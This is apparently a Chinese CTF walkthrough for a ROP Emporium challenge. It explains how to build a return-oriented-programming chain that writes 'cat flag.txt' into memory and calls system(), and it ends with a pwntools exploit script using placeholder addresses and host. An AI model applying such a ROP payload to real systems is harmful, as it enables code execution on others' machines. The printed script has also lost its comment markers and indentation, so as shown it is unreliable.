ROP游戏攻略,详解第五章第四关过关技巧与步骤方法

ROP(Return-Oriented Programming,返回导向编程)是一种高级的内存攻击技术,通过利用现有程序代码中的子程序返回指令,间接执行精心挑选的指令或机器指令组,从而绕过现代操作系统的各种通用防御机制,ROP技术常用于CTF(Capture The Flag,夺旗赛)等信息安全竞赛中,ROP Emporium是一个经典的ROP学习平台,提供了多个层次的ROP挑战关卡,本文将详细介绍ROP Emporium第5章第4关的过关方法。

一、ROP第5章第4关概述

ROP Emporium的第5章第4关是一个典型的ROP挑战,要求攻击者通过ROP技术执行特定的命令,获取flag,这一关的挑战在于如何在受限的环境下,利用ROP gadgets(代码片段)来构造攻击载荷,最终调用system函数执行cat flag.txt命令,从而获取flag。

二、ROP第5章第4关过关步骤

1、查看文件信息

使用rabin2或radare2等工具查看目标二进制文件的基础信息,确认NX(No Execute)位是否已设置,NX位用于防止数据段执行代码,是操作系统的一种安全机制,如果NX位已设置,意味着我们不能直接在数据段执行代码,需要通过ROP技术间接执行。

2、寻找字符串

使用strings命令配合grep过滤,尝试在二进制文件中找到cat flag.txt字符串,在本关中,该字符串并不存在,因此我们需要手动构造。



3、分析函数

使用反汇编工具分析二进制文件中的函数,特别是那些可能包含有用信息的函数,在本例中,我们关注system函数的调用,因为我们的目标是执行cat flag.txt命令。

4、确定写入位置

通过查看section headers,找到一个合适的内存区域(如data段)来写入我们的字符串,使用readelf等工具确认该区域是否为空,以确保我们可以安全地写入数据。

5、寻找ROP gadgets

使用ropgadget等工具在二进制文件中寻找ROP gadgets,我们需要找到以下类型的gadgets:

- 能够将值写入内存地址的mov gadget。

- 能够将值从寄存器弹出到栈上的pop gadget。

- 能够将栈上的值放入寄存器的pop rdi gadget(因为system函数的第一个参数是通过rdi寄存器传递的)。

6、构造攻击载荷

根据找到的gadgets,构造攻击载荷,我们需要将cat flag.txt字符串分块(每块8字节),并依次写入内存,使用mov gadget将字符串放入之前确定的内存地址,使用pop gadget将字符串的地址放入寄存器,调用system函数,传递字符串地址作为参数。

7、编写exp脚本

将上述步骤整合到Python脚本中,使用pwntools等工具编写exp脚本,脚本的主要部分包括:

- 构造字符串并分块。

- 使用ROP gadgets构造攻击载荷。

- 发送攻击载荷到目标程序。

8、运行exp脚本

运行exp脚本,观察输出,如果一切顺利,你应该能够看到flag的输出。

三、ROP第5章第4关过关示例

以下是一个简化的ROP第5章第4关exp脚本示例:

from pwn import *

定义将字符串放入内存地址的函数

def place_string_at_address(mov_gadget_address, pop_gadget_address, string_address, string):

while len(string) % 8 != 0:

string += "\x00"

splitted_string = [string[i:i + 8] for i in range(0, len(string), 8)]

payload = ""

for i in range(len(splitted_string)):

payload += p64(pop_gadget_address)

payload += p64(string_address + (i * 8))

payload += splitted_string[i]

payload += p64(mov_gadget_address)

return payload

构造攻击载荷

offset = 'A' * 40 # 填充至目标地址

mov_gadget = 0x400820 # 假设的mov gadget地址

pop_gadget = 0x400890 # 假设的pop gadget地址

string_address = 0x601050 # 假设的字符串存放地址

system_address = 0x00400810 # 假设的system函数地址

pop_rdi_address = 0x400893 # 假设的pop rdi gadget地址

构造cat flag.txt字符串并放入内存

payload = offset + place_string_at_address(mov_gadget, pop_gadget, string_address, "cat flag.txt")

payload += p64(pop_rdi_address) # 将字符串地址放入rdi寄存器

payload += p64(string_address) # 字符串地址作为system函数的参数

payload += p64(system_address) # 调用system函数

发送攻击载荷

io = remote('rop.challenge.url', 12345) # 替换为目标服务器的地址和端口

io.sendline(payload)

io.interactive() # 获取shell并查看flag输出上述脚本中的地址(如mov_gadget、pop_gadget、string_address等)是假设的,实际使用时需要根据目标二进制文件的实际情况进行调整。

四、相关问题及解答

问题:ROP第5章第4关中,如果找不到合适的ROP gadgets怎么办?

解答:如果在ROP第5章第4关中找不到合适的ROP gadgets,可以尝试以下几种方法:

1、重新分析二进制文件:确保你已经仔细分析了二进制文件中的所有函数和代码段,特别是那些可能包含有用ROP gadgets的部分。

2、使用不同的工具:尝试使用不同的ROP gadgets查找工具,如ropgadget、ROPper等,这些工具可能会提供不同的视角和结果。

3、修改攻击策略:如果找不到直接可用的ROP gadgets,可以考虑修改攻击策略,尝试利用其他漏洞(如格式化字符串漏洞、栈溢出漏洞等)来获取控制权,然后再利用ROP技术执行目标命令。

4、参考他人经验:查阅ROP Emporium的官方解答、CTF竞赛的write-up或其他安全研究者的博客和文章,这些资源可能会提供关于如何找到和利用ROP gadgets的宝贵经验。

通过综合运用上述方法,你应该能够找到足够的ROP gadgets来构造攻击载荷,并成功通过ROP第5章第4关。